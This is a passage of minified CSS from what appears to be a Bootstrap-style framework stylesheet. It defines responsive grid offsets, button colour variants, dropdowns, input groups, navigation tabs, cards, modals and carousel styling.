.6666666667%}.offset-md-3{margin-left:25%}.offset-md-4{margin-left:33.3333333333%}.offset-md-5{margin-left:41.6666666667%}.offset-md-6{margin-left:50%}.offset-md-7{margin-left:58.3333333333%}.offset-md-8{margin-left:66.6666666667%}.offset-md-9{margin-left:75%}.offset-md-10{margin-left:83.3333333333%}.offset-md-11{margin-left:91.6666666667%}}@media (min-width:992px){.col-lg-1{float:left;width:8.3333333333%}.col-lg-2{float:left;width:16.6666666667%}.col-lg-3{float:left;width:25%}.col-lg-4{float:left;width:33.3333333333%}.col-lg-5{float:left;width:41.6666666667%}.col-lg-6{float:left;width:50%}.col-lg-7{float:left;width:58.3333333333%}.col-lg-8{float:left;width:66.6666666667%}.col-lg-9{float:left;width:75%}.col-lg-10{float:left;width:83.3333333333%}.col-lg-11{float:left;width:91.6666666667%}.col-lg-12{float:left;width:100%}.pull-lg-0{right:auto}.pull-lg-1{right:8.3333333333%}.pull-lg-2{right:16.6666666667%}.pull-lg-3{right:25%}.pull-lg-4{right:33.3333333333%}.pull-lg-5{right:41.6666666667%}.pull-lg-6{right:50%}.pull-lg-7{right:58.3333333333%}.pull-lg-8{right:66.6666666667%}.pull-lg-9{right:75%}.pull-lg-10{right:83.3333333333%}.pull-lg-11{right:91.6666666667%}.pull-lg-12{right:100%}.push-lg-0{left:auto}.push-lg-1{left:8.3333333333%}.push-lg-2{left:16.6666666667%}.push-lg-3{left:25%}.push-lg-4{left:33.3333333333%}.push-lg-5{left:41.6666666667%}.push-lg-6{left:50%}.push-lg-7{left:58.3333333333%}.push-lg-8{left:66.6666666667%}.push-lg-9{left:75%}.push-lg-10{left:83.3333333333%}.push-lg-11{left:91.6666666667%}.push-lg-12{left:100%}.offset-lg-0{margin-left:0%}.offset-lg-1{margin-left:8.3333333333%}.offset-lg-2{margin-left:16.6666666667%}.offset-lg-3{margin-left:25%}.offset-lg-4{margin-left:33.3333333333%}.offset-lg-5{margin-left:41.6666666667%}.offset-lg-6{margin-left:50%}.offset-lg-7{margin-left:58.3333333333%}.offset-lg-8{margin-left:66.6666666667%}.offset-lg-9{margin-left:75%}.offset-lg-10{margin-left:83.3333333333%}.offset-lg-11{margin-left:91.6666666667%}}@media (min-width:1200px){.col-xl-1{float:left;width:8.3333333333%}.col-xl-2{float:left;width:16.6666666667%}.col-xl-3{float:left;width:25%}.col-xl-4{float:left;width:33.3333333333%}.col-xl-5{float:left;width:41.6666666667%}.col-xl-6{float:left;width:50%}.col-xl-7{float:left;width:58.3333333333%}.col-xl-8{float:left;width:66.6666666667%}.col-xl-9{float:left;width:75%}.col-xl-10{float:left;width:83.3333333333%}.col-xl-11{float:left;width:91.6666666667%}.col-xl-12{float:left;width:100%}.pull-xl-0{right:auto}.pull-xl-1{right:8.3333333333%}.pull-xl-2{right:16.6666666667%}.pull-xl-3{right:25%}.pull-xl-4{right:33.3333333333%}.pull-xl-5{right:41.6666666667%}.pull-xl-6{right:50%}.pull-xl-7{right:58.3333333333%}.pull-xl-8{right:66.6666666667%}.pull-xl-9{right:75%}.pull-xl-10{right:83.3333333333%}.pull-xl-11{right:91.6666666667%}.pull-xl-12{right:100%}.push-xl-0{left:auto}.push-xl-1{left:8.3333333333%}.push-xl-2{left:16.6666666667%}.push-xl-3{left:25%}.push-xl-4{left:33.3333333333%}.push-xl-5{left:41.6666666667%}.push-xl-6{left:50%}.push-xl-7{left:58.3333333333%}.push-xl-8{left:66.6666666667%}.push-xl-9{left:75%}.push-xl-10{left:83.3333333333%}.push-xl-11{left:91.6666666667%}.push-xl-12{left:100%}.offset-xl-0{margin-left:0%}.offset-xl-1{margin-left:8.3333333333%}.offset-xl-2{margin-left:16.6666666667%}.offset-xl-3{margin-left:25%}.offset-xl-4{margin-left:33.3333333333%}.offset-xl-5{margin-left:41.6666666667%}.offset-xl-6{margin-left:50%}.offset-xl-7{margin-left:58.3333333333%}.offset-xl-8{margin-left:66.6666666667%}.offset-xl-9{margin-left:75%}.offset-xl-10{margin-left:83.3333333333%}.offset-xl-11{margin-left:91.6666666667%}}.btn{display:inline-block;font-weight:400;line-height:1.25;text-align:center;white-space:nowrap;vertical-align:middle;cursor:pointer;user-select:none;border:1px solid transparent;padding:.5rem 1rem;font-size:1rem;border-radius:0}.btn:focus,.btn.focus,.btn:active:focus,.btn:active.focus,.btn.active:focus,.btn.active.focus{outline:5px auto -webkit-focus-ring-color;outline-offset:-2px}.btn:focus,.btn:hover{text-decoration:none}.btn.focus{text-decoration:none}.btn:active,.btn.active{background-image:none;outline:0}.btn.disabled,.btn:disabled{cursor:not-allowed;opacity:.65}a.btn.disabled,fieldset[disabled] a.btn{pointer-events:none}.btn-primary{color:#fff;background-color:#0275d8;border-color:#0275d8}.btn-primary:hover{color:#fff;background-color:#025aa5;border-color:#01549b}.btn-primary:focus,.btn-primary.focus{color:#fff;background-color:#025aa5;border-color:#01549b}.btn-primary:active,.btn-primary.active,.open>.btn-primary.dropdown-toggle{color:#fff;background-color:#025aa5;border-color:#01549b;background-image:none}.btn-primary:active:hover,.btn-primary:active:focus,.btn-primary:active.focus,.btn-primary.active:hover,.btn-primary.active:focus,.btn-primary.active.focus,.open>.btn-primary.dropdown-toggle:hover,.open>.btn-primary.dropdown-toggle:focus,.open>.btn-primary.dropdown-toggle.focus{color:#fff;background-color:#014682;border-color:#01315a}.btn-primary.disabled:focus,.btn-primary.disabled.focus,.btn-primary:disabled:focus,.btn-primary:disabled.focus{background-color:#0275d8;border-color:#0275d8}.btn-primary.disabled:hover,.btn-primary:disabled:hover{background-color:#0275d8;border-color:#0275d8}.btn-secondary{color:#373a3c;background-color:#fff;border-color:#ccc}.btn-secondary:hover{color:#373a3c;background-color:#e6e6e6;border-color:#adadad}.btn-secondary:focus,.btn-secondary.focus{color:#373a3c;background-color:#e6e6e6;border-color:#adadad}.btn-secondary:active,.btn-secondary.active,.open>.btn-secondary.dropdown-toggle{color:#373a3c;background-color:#e6e6e6;border-color:#adadad;background-image:none}.btn-secondary:active:hover,.btn-secondary:active:focus,.btn-secondary:active.focus,.btn-secondary.active:hover,.btn-secondary.active:focus,.btn-secondary.active.focus,.open>.btn-secondary.dropdown-toggle:hover,.open>.btn-secondary.dropdown-toggle:focus,.open>.btn-secondary.dropdown-toggle.focus{color:#373a3c;background-color:#d4d4d4;border-color:#8c8c8c}.btn-secondary.disabled:focus,.btn-secondary.disabled.focus,.btn-secondary:disabled:focus,.btn-secondary:disabled.focus{background-color:#fff;border-color:#ccc}.btn-secondary.disabled:hover,.btn-secondary:disabled:hover{background-color:#fff;border-color:#ccc}.btn-info{color:#fff;background-color:#5bc0de;border-color:#5bc0de}.btn-info:hover{color:#fff;background-color:#31b0d5;border-color:#2aabd2}.btn-info:focus,.btn-info.focus{color:#fff;background-color:#31b0d5;border-color:#2aabd2}.btn-info:active,.btn-info.active,.open>.btn-info.dropdown-toggle{color:#fff;background-color:#31b0d5;border-color:#2aabd2;background-image:none}.btn-info:active:hover,.btn-info:active:focus,.btn-info:active.focus,.btn-info.active:hover,.btn-info.active:focus,.btn-info.active.focus,.open>.btn-info.dropdown-toggle:hover,.open>.btn-info.dropdown-toggle:focus,.open>.btn-info.dropdown-toggle.focus{color:#fff;background-color:#269abc;border-color:#1f7e9a}.btn-info.disabled:focus,.btn-info.disabled.focus,.btn-info:disabled:focus,.btn-info:disabled.focus{background-color:#5bc0de;border-color:#5bc0de}.btn-info.disabled:hover,.btn-info:disabled:hover{background-color:#5bc0de;border-color:#5bc0de}.btn-success{color:#fff;background-color:#5cb85c;border-color:#5cb85c}.btn-success:hover{color:#fff;background-color:#449d44;border-color:#419641}.btn-success:focus,.btn-success.focus{color:#fff;background-color:#449d44;border-color:#419641}.btn-success:active,.btn-success.active,.open>.btn-success.dropdown-toggle{color:#fff;background-color:#449d44;border-color:#419641;background-image:none}.btn-success:active:hover,.btn-success:active:focus,.btn-success:active.focus,.btn-success.active:hover,.btn-success.active:focus,.btn-success.active.focus,.open>.btn-success.dropdown-toggle:hover,.open>.btn-success.dropdown-toggle:focus,.open>.btn-success.dropdown-toggle.focus{color:#fff;background-color:#398439;border-color:#2d672d}.btn-success.disabled:focus,.btn-success.disabled.focus,.btn-success:disabled:focus,.btn-success:disabled.focus{background-color:#5cb85c;border-color:#5cb85c}.btn-success.disabled:hover,.btn-success:disabled:hover{background-color:#5cb85c;border-color:#5cb85c}.btn-warning{color:#fff;background-color:#f0ad4e;border-color:#f0ad4e}.btn-warning:hover{color:#fff;background-color:#ec971f;border-color:#eb9316}.btn-warning:focus,.btn-warning.focus{color:#fff;background-color:#ec971f;border-color:#eb9316}.btn-warning:active,.btn-warning.active,.open>.btn-warning.dropdown-toggle{color:#fff;background-color:#ec971f;border-color:#eb9316;background-image:none}.btn-warning:active:hover,.btn-warning:active:focus,.btn-warning:active.focus,.btn-warning.active:hover,.btn-warning.active:focus,.btn-warning.active.focus,.open>.btn-warning.dropdown-toggle:hover,.open>.btn-warning.dropdown-toggle:focus,.open>.btn-warning.dropdown-toggle.focus{color:#fff;background-color:#d58512;border-color:#b06d0f}.btn-warning.disabled:focus,.btn-warning.disabled.focus,.btn-warning:disabled:focus,.btn-warning:disabled.focus{background-color:#f0ad4e;border-color:#f0ad4e}.btn-warning.disabled:hover,.btn-warning:disabled:hover{background-color:#f0ad4e;border-color:#f0ad4e}.btn-danger{color:#fff;background-color:#d9534f;border-color:#d9534f}.btn-danger:hover{color:#fff;background-color:#c9302c;border-color:#c12e2a}.btn-danger:focus,.btn-danger.focus{color:#fff;background-color:#c9302c;border-color:#c12e2a}.btn-danger:active,.btn-danger.active,.open>.btn-danger.dropdown-toggle{color:#fff;background-color:#c9302c;border-color:#c12e2a;background-image:none}.btn-danger:active:hover,.btn-danger:active:focus,.btn-danger:active.focus,.btn-danger.active:hover,.btn-danger.active:focus,.btn-danger.active.focus,.open>.btn-danger.dropdown-toggle:hover,.open>.btn-danger.dropdown-toggle:focus,.open>.btn-danger.dropdown-toggle.focus{color:#fff;background-color:#ac2925;border-color:#8b211e}.btn-danger.disabled:focus,.btn-danger.disabled.focus,.btn-danger:disabled:focus,.btn-danger:disabled.focus{background-color:#d9534f;border-color:#d9534f}.btn-danger.disabled:hover,.btn-danger:disabled:hover{background-color:#d9534f;border-color:#d9534f}.btn-outline-primary{color:#0275d8;background-image:none;background-color:transparent;border-color:#0275d8}.btn-outline-primary:hover{color:#fff;background-color:#0275d8;border-color:#0275d8}.btn-outline-primary:focus,.btn-outline-primary.focus{color:#fff;background-color:#0275d8;border-color:#0275d8}.btn-outline-primary:active,.btn-outline-primary.active,.open>.btn-outline-primary.dropdown-toggle{color:#fff;background-color:#0275d8;border-color:#0275d8}.btn-outline-primary:active:hover,.btn-outline-primary:active:focus,.btn-outline-primary:active.focus,.btn-outline-primary.active:hover,.btn-outline-primary.active:focus,.btn-outline-primary.active.focus,.open>.btn-outline-primary.dropdown-toggle:hover,.open>.btn-outline-primary.dropdown-toggle:focus,.open>.btn-outline-primary.dropdown-toggle.focus{color:#fff;background-color:#014682;border-color:#01315a}.btn-outline-primary.disabled:focus,.btn-outline-primary.disabled.focus,.btn-outline-primary:disabled:focus,.btn-outline-primary:disabled.focus{border-color:#43a7fd}.btn-outline-primary.disabled:hover,.btn-outline-primary:disabled:hover{border-color:#43a7fd}.btn-outline-secondary{color:#ccc;background-image:none;background-color:transparent;border-color:#ccc}.btn-outline-secondary:hover{color:#fff;background-color:#ccc;border-color:#ccc}.btn-outline-secondary:focus,.btn-outline-secondary.focus{color:#fff;background-color:#ccc;border-color:#ccc}.btn-outline-secondary:active,.btn-outline-secondary.active,.open>.btn-outline-secondary.dropdown-toggle{color:#fff;background-color:#ccc;border-color:#ccc}.btn-outline-secondary:active:hover,.btn-outline-secondary:active:focus,.btn-outline-secondary:active.focus,.btn-outline-secondary.active:hover,.btn-outline-secondary.active:focus,.btn-outline-secondary.active.focus,.open>.btn-outline-secondary.dropdown-toggle:hover,.open>.btn-outline-secondary.dropdown-toggle:focus,.open>.btn-outline-secondary.dropdown-toggle.focus{color:#fff;background-color:#a1a1a1;border-color:#8c8c8c}.btn-outline-secondary.disabled:focus,.btn-outline-secondary.disabled.focus,.btn-outline-secondary:disabled:focus,.btn-outline-secondary:disabled.focus{border-color:#fff}.btn-outline-secondary.disabled:hover,.btn-outline-secondary:disabled:hover{border-color:#fff}.btn-outline-info{color:#5bc0de;background-image:none;background-color:transparent;border-color:#5bc0de}.btn-outline-info:hover{color:#fff;background-color:#5bc0de;border-color:#5bc0de}.btn-outline-info:focus,.btn-outline-info.focus{color:#fff;background-color:#5bc0de;border-color:#5bc0de}.btn-outline-info:active,.btn-outline-info.active,.open>.btn-outline-info.dropdown-toggle{color:#fff;background-color:#5bc0de;border-color:#5bc0de}.btn-outline-info:active:hover,.btn-outline-info:active:focus,.btn-outline-info:active.focus,.btn-outline-info.active:hover,.btn-outline-info.active:focus,.btn-outline-info.active.focus,.open>.btn-outline-info.dropdown-toggle:hover,.open>.btn-outline-info.dropdown-toggle:focus,.open>.btn-outline-info.dropdown-toggle.focus{color:#fff;background-color:#269abc;border-color:#1f7e9a}.btn-outline-info.disabled:focus,.btn-outline-info.disabled.focus,.btn-outline-info:disabled:focus,.btn-outline-info:disabled.focus{border-color:#b0e1ef}.btn-outline-info.disabled:hover,.btn-outline-info:disabled:hover{border-color:#b0e1ef}.btn-outline-success{color:#5cb85c;background-image:none;background-color:transparent;border-color:#5cb85c}.btn-outline-success:hover{color:#fff;background-color:#5cb85c;border-color:#5cb85c}.btn-outline-success:focus,.btn-outline-success.focus{color:#fff;background-color:#5cb85c;border-color:#5cb85c}.btn-outline-success:active,.btn-outline-success.active,.open>.btn-outline-success.dropdown-toggle{color:#fff;background-color:#5cb85c;border-color:#5cb85c}.btn-outline-success:active:hover,.btn-outline-success:active:focus,.btn-outline-success:active.focus,.btn-outline-success.active:hover,.btn-outline-success.active:focus,.btn-outline-success.active.focus,.open>.btn-outline-success.dropdown-toggle:hover,.open>.btn-outline-success.dropdown-toggle:focus,.open>.btn-outline-success.dropdown-toggle.focus{color:#fff;background-color:#398439;border-color:#2d672d}.btn-outline-success.disabled:focus,.btn-outline-success.disabled.focus,.btn-outline-success:disabled:focus,.btn-outline-success:disabled.focus{border-color:#a3d7a3}.btn-outline-success.disabled:hover,.btn-outline-success:disabled:hover{border-color:#a3d7a3}.btn-outline-warning{color:#f0ad4e;background-image:none;background-color:transparent;border-color:#f0ad4e}.btn-outline-warning:hover{color:#fff;background-color:#f0ad4e;border-color:#f0ad4e}.btn-outline-warning:focus,.btn-outline-warning.focus{color:#fff;background-color:#f0ad4e;border-color:#f0ad4e}.btn-outline-warning:active,.btn-outline-warning.active,.open>.btn-outline-warning.dropdown-toggle{color:#fff;background-color:#f0ad4e;border-color:#f0ad4e}.btn-outline-warning:active:hover,.btn-outline-warning:active:focus,.btn-outline-warning:active.focus,.btn-outline-warning.active:hover,.btn-outline-warning.active:focus,.btn-outline-warning.active.focus,.open>.btn-outline-warning.dropdown-toggle:hover,.open>.btn-outline-warning.dropdown-toggle:focus,.open>.btn-outline-warning.dropdown-toggle.focus{color:#fff;background-color:#d58512;border-color:#b06d0f}.btn-outline-warning.disabled:focus,.btn-outline-warning.disabled.focus,.btn-outline-warning:disabled:focus,.btn-outline-warning:disabled.focus{border-color:#f8d9ac}.btn-outline-warning.disabled:hover,.btn-outline-warning:disabled:hover{border-color:#f8d9ac}.btn-outline-danger{color:#d9534f;background-image:none;background-color:transparent;border-color:#d9534f}.btn-outline-danger:hover{color:#fff;background-color:#d9534f;border-color:#d9534f}.btn-outline-danger:focus,.btn-outline-danger.focus{color:#fff;background-color:#d9534f;border-color:#d9534f}.btn-outline-danger:active,.btn-outline-danger.active,.open>.btn-outline-danger.dropdown-toggle{color:#fff;background-color:#d9534f;border-color:#d9534f}.btn-outline-danger:active:hover,.btn-outline-danger:active:focus,.btn-outline-danger:active.focus,.btn-outline-danger.active:hover,.btn-outline-danger.active:focus,.btn-outline-danger.active.focus,.open>.btn-outline-danger.dropdown-toggle:hover,.open>.btn-outline-danger.dropdown-toggle:focus,.open>.btn-outline-danger.dropdown-toggle.focus{color:#fff;background-color:#ac2925;border-color:#8b211e}.btn-outline-danger.disabled:focus,.btn-outline-danger.disabled.focus,.btn-outline-danger:disabled:focus,.btn-outline-danger:disabled.focus{border-color:#eba5a3}.btn-outline-danger.disabled:hover,.btn-outline-danger:disabled:hover{border-color:#eba5a3}.btn-link{font-weight:400;color:#0275d8;border-radius:0}.btn-link,.btn-link:active,.btn-link.active,.btn-link:disabled{background-color:transparent}.btn-link,.btn-link:focus,.btn-link:active{border-color:transparent}.btn-link:hover{border-color:transparent}.btn-link:focus,.btn-link:hover{color:#014c8c;text-decoration:underline;background-color:transparent}.btn-link:disabled:focus,.btn-link:disabled:hover{color:#818a91;text-decoration:none}.btn-lg{padding:.75rem 1.5rem;font-size:1.25rem;border-radius:0}.btn-sm{padding:.25rem .5rem;font-size:.875rem;border-radius:0}.btn-block{display:block;width:100%}.btn-block+.btn-block{margin-top:.5rem}input[type="submit"].btn-block,input[type="reset"].btn-block,input[type="button"].btn-block{width:100%}.fade{opacity:0;transition:opacity .15s linear}.fade.in{opacity:1}.collapse{display:none}.collapse.in{display:block}.collapsing{position:relative;height:0;overflow:hidden;transition-timing-function:ease;transition-duration:.35s;transition-property:height}.dropup,.dropdown{position:relative}.dropdown-toggle::after{display:inline-block;width:0;height:0;margin-left:.3em;vertical-align:middle;content:"";border-top:.3em solid;border-right:.3em solid transparent;border-left:.3em solid transparent}.dropdown-toggle:focus{outline:0}.dropup .dropdown-toggle::after{border-top:0;border-bottom:.3em solid}.dropdown-menu{position:absolute;top:100%;left:0;z-index:1000;display:none;float:left;min-width:160px;padding:5px 0;margin:2px 0 0;font-size:1rem;color:#373a3c;text-align:left;list-style:none;background-color:#fff;background-clip:padding-box;border:1px solid rgba(0,0,0,.15);border-radius:0}.dropdown-divider{height:1px;margin:.5rem 0;overflow:hidden;background-color:#e5e5e5}.dropdown-item{display:block;width:100%;padding:3px 20px;clear:both;font-weight:400;color:#373a3c;text-align:inherit;white-space:nowrap;background:none;border:0}.dropdown-item:focus,.dropdown-item:hover{color:#2b2d2f;text-decoration:none;background-color:#f5f5f5}.dropdown-item.active,.dropdown-item.active:focus,.dropdown-item.active:hover{color:#fff;text-decoration:none;background-color:#0275d8;outline:0}.dropdown-item.disabled,.dropdown-item.disabled:focus,.dropdown-item.disabled:hover{color:#818a91}.dropdown-item.disabled:focus,.dropdown-item.disabled:hover{text-decoration:none;cursor:not-allowed;background-color:transparent;background-image:none;filter:"progid:DXImageTransform.Microsoft.gradient(enabled = false)"}.open>.dropdown-menu{display:block}.open>a{outline:0}.dropdown-menu-right{right:0;left:auto}.dropdown-menu-left{right:auto;left:0}.dropdown-header{display:block;padding:5px 20px;font-size:.875rem;color:#818a91;white-space:nowrap}.dropdown-backdrop{position:fixed;top:0;right:0;bottom:0;left:0;z-index:990}.dropup .caret,.navbar-fixed-bottom .dropdown .caret{content:"";border-top:0;border-bottom:.3em solid}.dropup .dropdown-menu,.navbar-fixed-bottom .dropdown .dropdown-menu{top:auto;bottom:100%;margin-bottom:2px}.input-group{position:relative;width:100%;display:table;border-collapse:separate}.input-group .form-control{position:relative;z-index:2;float:left;width:100%;margin-bottom:0}.input-group .form-control:focus,.input-group .form-control:active,.input-group .form-control:hover{z-index:3}.input-group-addon,.input-group-btn,.input-group .form-control{display:table-cell}.input-group-addon:not(:first-child):not(:last-child),.input-group-btn:not(:first-child):not(:last-child),.input-group .form-control:not(:first-child):not(:last-child){border-radius:0}.input-group-addon,.input-group-btn{width:1%;white-space:nowrap;vertical-align:middle}.input-group-addon{padding:.5rem .75rem;margin-bottom:0;font-size:1rem;font-weight:400;line-height:1.25;color:#55595c;text-align:center;background-color:#eceeef;border:1px solid rgba(0,0,0,.15);border-radius:0}.input-group-addon.form-control-sm,.input-group-sm>.input-group-addon,.input-group-sm>.input-group-btn>.input-group-addon.btn{padding:.25rem .5rem;font-size:.875rem;border-radius:0}.input-group-addon.form-control-lg,.input-group-lg>.input-group-addon,.input-group-lg>.input-group-btn>.input-group-addon.btn{padding:.75rem 1.5rem;font-size:1.25rem;border-radius:0}.input-group-addon input[type="radio"],.input-group-addon input[type="checkbox"]{margin-top:0}.input-group .form-control:not(:last-child),.input-group-addon:not(:last-child),.input-group-btn:not(:last-child)>.btn,.input-group-btn:not(:last-child)>.btn-group>.btn,.input-group-btn:not(:last-child)>.dropdown-toggle,.input-group-btn:not(:first-child)>.btn:not(:last-child):not(.dropdown-toggle),.input-group-btn:not(:first-child)>.btn-group:not(:last-child)>.btn{border-bottom-right-radius:0;border-top-right-radius:0}.input-group-addon:not(:last-child){border-right:0}.input-group .form-control:not(:first-child),.input-group-addon:not(:first-child),.input-group-btn:not(:first-child)>.btn,.input-group-btn:not(:first-child)>.btn-group>.btn,.input-group-btn:not(:first-child)>.dropdown-toggle,.input-group-btn:not(:last-child)>.btn:not(:first-child),.input-group-btn:not(:last-child)>.btn-group:not(:first-child)>.btn{border-bottom-left-radius:0;border-top-left-radius:0}.form-control+.input-group-addon:not(:first-child){border-left:0}.input-group-btn{position:relative;font-size:0;white-space:nowrap}.input-group-btn>.btn{position:relative}.input-group-btn>.btn+.btn{margin-left:-1px}.input-group-btn>.btn:focus,.input-group-btn>.btn:active,.input-group-btn>.btn:hover{z-index:3}.input-group-btn:not(:last-child)>.btn,.input-group-btn:not(:last-child)>.btn-group{margin-right:-1px}.input-group-btn:not(:first-child)>.btn,.input-group-btn:not(:first-child)>.btn-group{z-index:2;margin-left:-1px}.input-group-btn:not(:first-child)>.btn:focus,.input-group-btn:not(:first-child)>.btn:active,.input-group-btn:not(:first-child)>.btn:hover,.input-group-btn:not(:first-child)>.btn-group:focus,.input-group-btn:not(:first-child)>.btn-group:active,.input-group-btn:not(:first-child)>.btn-group:hover{z-index:3}.nav{padding-left:0;margin-bottom:0;list-style:none}.nav-link{display:inline-block}.nav-link:focus,.nav-link:hover{text-decoration:none}.nav-link.disabled{color:#818a91}.nav-link.disabled,.nav-link.disabled:focus,.nav-link.disabled:hover{color:#818a91;cursor:not-allowed;background-color:transparent}.nav-inline .nav-item{display:inline-block}.nav-inline .nav-item+.nav-item,.nav-inline .nav-link+.nav-link{margin-left:1rem}.nav-tabs{border-bottom:1px solid #ddd}.nav-tabs::after{content:"";display:table;clear:both}.nav-tabs .nav-item{float:left;margin-bottom:-1px}.nav-tabs .nav-item+.nav-item{margin-left:.2rem}.nav-tabs .nav-link{display:block;padding:.5em 1em;border:1px solid transparent;border-top-right-radius:0;border-top-left-radius:0}.nav-tabs .nav-link:focus,.nav-tabs .nav-link:hover{border-color:#eceeef #eceeef #ddd}.nav-tabs .nav-link.disabled,.nav-tabs .nav-link.disabled:focus,.nav-tabs .nav-link.disabled:hover{color:#818a91;background-color:transparent;border-color:transparent}.nav-tabs .nav-link.active,.nav-tabs .nav-link.active:focus,.nav-tabs .nav-link.active:hover,.nav-tabs .nav-item.open .nav-link,.nav-tabs .nav-item.open .nav-link:focus,.nav-tabs .nav-item.open .nav-link:hover{color:#55595c;background-color:#fff;border-color:#ddd #ddd transparent}.nav-tabs .dropdown-menu{margin-top:-1px;border-top-right-radius:0;border-top-left-radius:0}.nav-pills::after{content:"";display:table;clear:both}.nav-pills .nav-item{float:left}.nav-pills .nav-item+.nav-item{margin-left:.2rem}.nav-pills .nav-link{display:block;padding:.5em 1em;border-radius:0}.nav-pills .nav-link.active,.nav-pills .nav-link.active:focus,.nav-pills .nav-link.active:hover,.nav-pills .nav-item.open .nav-link,.nav-pills .nav-item.open .nav-link:focus,.nav-pills .nav-item.open .nav-link:hover{color:#fff;cursor:default;background-color:#0275d8}.nav-stacked .nav-item{display:block;float:none}.nav-stacked .nav-item+.nav-item{margin-top:.2rem;margin-left:0}.tab-content>.tab-pane{display:none}.tab-content>.active{display:block}.card{position:relative;display:block;margin-bottom:.75rem;background-color:#fff;border-radius:0;border:1px solid rgba(0,0,0,.125)}.card-block{padding:1.25rem}.card-block::after{content:"";display:table;clear:both}.card-title{margin-bottom:.75rem}.card-subtitle{margin-top:-.375rem;margin-bottom:0}.card-text:last-child{margin-bottom:0}.card-link:hover{text-decoration:none}.card-link+.card-link{margin-left:1.25rem}.card>.list-group:first-child .list-group-item:first-child{border-top-right-radius:0;border-top-left-radius:0}.card>.list-group:last-child .list-group-item:last-child{border-bottom-right-radius:0;border-bottom-left-radius:0}.card-header{padding:.75rem 1.25rem;background-color:#f5f5f5;border-bottom:1px solid rgba(0,0,0,.125)}.card-header::after{content:"";display:table;clear:both}.card-header:first-child{border-radius:0 0 0 0}.card-footer{padding:.75rem 1.25rem;background-color:#f5f5f5;border-top:1px solid rgba(0,0,0,.125)}.card-footer::after{content:"";display:table;clear:both}.card-footer:last-child{border-radius:0 0 0 0}.card-header-tabs{margin-right:-.625rem;margin-bottom:-.75rem;margin-left:-.625rem;border-bottom:0}.card-header-pills{margin-right:-.625rem;margin-left:-.625rem}.card-primary{background-color:#0275d8;border-color:#0275d8}.card-primary .card-header,.card-primary .card-footer{background-color:transparent}.card-success{background-color:#5cb85c;border-color:#5cb85c}.card-success .card-header,.card-success .card-footer{background-color:transparent}.card-info{background-color:#5bc0de;border-color:#5bc0de}.card-info .card-header,.card-info .card-footer{background-color:transparent}.card-warning{background-color:#f0ad4e;border-color:#f0ad4e}.card-warning .card-header,.card-warning .card-footer{background-color:transparent}.card-danger{background-color:#d9534f;border-color:#d9534f}.card-danger .card-header,.card-danger .card-footer{background-color:transparent}.card-outline-primary{background-color:transparent;border-color:#0275d8}.card-outline-secondary{background-color:transparent;border-color:#ccc}.card-outline-info{background-color:transparent;border-color:#5bc0de}.card-outline-success{background-color:transparent;border-color:#5cb85c}.card-outline-warning{background-color:transparent;border-color:#f0ad4e}.card-outline-danger{background-color:transparent;border-color:#d9534f}.card-inverse .card-header,.card-inverse .card-footer{border-color:rgba(255,255,255,.2)}.card-inverse .card-header,.card-inverse .card-footer,.card-inverse .card-title,.card-inverse .card-blockquote{color:#fff}.card-inverse .card-link,.card-inverse .card-text,.card-inverse .card-subtitle,.card-inverse .card-blockquote .blockquote-footer{color:rgba(255,255,255,.65)}.card-inverse .card-link:focus,.card-inverse .card-link:hover{color:#fff}.card-blockquote{padding:0;margin-bottom:0;border-left:0}.card-img{border-radius:.25rem}.card-img-overlay{position:absolute;top:0;right:0;bottom:0;left:0;padding:1.25rem}.card-img-top{border-top-right-radius:0;border-top-left-radius:0}.card-img-bottom{border-bottom-right-radius:0;border-bottom-left-radius:0}@media (min-width:544px){.card-deck{display:table;width:100%;margin-bottom:.75rem;table-layout:fixed;border-spacing:1.25rem 0}.card-deck .card{display:table-cell;margin-bottom:0;vertical-align:top}.card-deck-wrapper{margin-right:-1.25rem;margin-left:-1.25rem}}@media (min-width:544px){.card-group{display:table;width:100%;table-layout:fixed}.card-group .card{display:table-cell;vertical-align:top}.card-group .card+.card{margin-left:0;border-left:0}.card-group .card:first-child{border-bottom-right-radius:0;border-top-right-radius:0}.card-group .card:first-child .card-img-top{border-top-right-radius:0}.card-group .card:first-child .card-img-bottom{border-bottom-right-radius:0}.card-group .card:last-child{border-bottom-left-radius:0;border-top-left-radius:0}.card-group .card:last-child .card-img-top{border-top-left-radius:0}.card-group .card:last-child .card-img-bottom{border-bottom-left-radius:0}.card-group .card:not(:first-child):not(:last-child){border-radius:0}.card-group .card:not(:first-child):not(:last-child) .card-img-top,.card-group .card:not(:first-child):not(:last-child) .card-img-bottom{border-radius:0}}@media (min-width:544px){.card-columns{column-count:3;column-gap:1.25rem}.card-columns .card{width:100%}}.close{float:right;font-size:1.5rem;font-weight:700;line-height:1;color:#000;text-shadow:0 1px 0 #fff;opacity:.2}.close:focus,.close:hover{color:#000;text-decoration:none;cursor:pointer;opacity:.5}button.close{padding:0;cursor:pointer;background:transparent;border:0;-webkit-appearance:none}.modal-open{overflow:hidden}.modal{position:fixed;top:0;right:0;bottom:0;left:0;z-index:1050;display:none;overflow:hidden;outline:0;-webkit-overflow-scrolling:touch}.modal.fade .modal-dialog{transition:transform .3s ease-out;transform:translate(0,-25%)}.modal.in .modal-dialog{transform:translate(0,0)}.modal-open .modal{overflow-x:hidden;overflow-y:auto}.modal-dialog{position:relative;width:auto;margin:10px}.modal-content{position:relative;background-color:#fff;background-clip:padding-box;border:1px solid rgba(0,0,0,.2);border-radius:0;outline:0}.modal-backdrop{position:fixed;top:0;right:0;bottom:0;left:0;z-index:1040;background-color:#000}.modal-backdrop.fade{opacity:0}.modal-backdrop.in{opacity:.5}.modal-header{padding:15px;border-bottom:1px solid #e5e5e5}.modal-header::after{content:"";display:table;clear:both}.modal-header .close{margin-top:-2px}.modal-title{margin:0;line-height:1.5}.modal-body{position:relative;padding:15px}.modal-footer{padding:15px;text-align:right;border-top:1px solid #e5e5e5}.modal-footer::after{content:"";display:table;clear:both}.modal-scrollbar-measure{position:absolute;top:-9999px;width:50px;height:50px;overflow:scroll}@media (min-width:544px){.modal-dialog{max-width:600px;margin:30px auto}.modal-sm{max-width:300px}}@media (min-width:992px){.modal-lg{max-width:900px}}.carousel{position:relative}.carousel-inner{position:relative;width:100%;overflow:hidden}.carousel-inner>.carousel-item{position:relative;display:none;transition:.6s ease-in-out left}.carousel-inner>.carousel-item>img,.carousel-inner>.carousel-item>a>img{line-height:1}@media all and (transform-3d),(-webkit-transform-3d){.carousel-inner>.carousel-item{transition:transform .6s 